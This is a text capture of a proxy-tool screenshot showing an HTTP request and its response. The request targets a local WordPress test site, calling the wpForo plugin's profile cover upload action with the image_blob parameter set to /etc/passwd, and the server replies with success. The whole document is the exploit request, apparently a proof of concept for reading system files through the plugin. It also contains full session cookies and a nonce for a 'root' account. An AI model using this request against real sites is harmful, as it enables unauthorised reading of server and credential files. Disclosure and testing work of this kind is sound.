 Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php?lang=ko&page_id=7&wpforo_boardid=0 HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 140
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: ko-KR,ko;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:8000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8000/participant/root/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: wordpress_70490311fe7c84acda8886406a6d884b=
root%7C1733455991%7C65a1V8etanrjSTrCvOhTlNovhqfbQWANhbMLECxsX13%7C6129c7240304d1c00556e969
1d028b8c7577e6f7712cff23d34ebb44832bf869; wp-settings-time-2=1732901633; wp-settings-3=
editor%3Dtinymce; wp-settings-time-3=1733057814;
wordpress_logged_in_70490311fe7c84acda8886406a6d884b=
root%7C1733455991%7C65a1V8etanrjSTrCvOhTlNovhqfbQWANhbMLECxsX13%7C3e6a257baa06253fb310616a
8d3e8b22ec34eab61a52ff533d158e099473ef89
19 Connection: keep-alive
20
21 referer=http%3A%2F%2Flocalhost%3A8000%2Fparticipant%2Froot%2F&image_blob=/etc/passwd&
action=wpforo_profile_cover_upload&_wpfnonce=7ff8c2ff4f
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Dec 2024 04:02:08 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.26
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 16
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json; charset=UTF-8
15
16 {
"success":true
}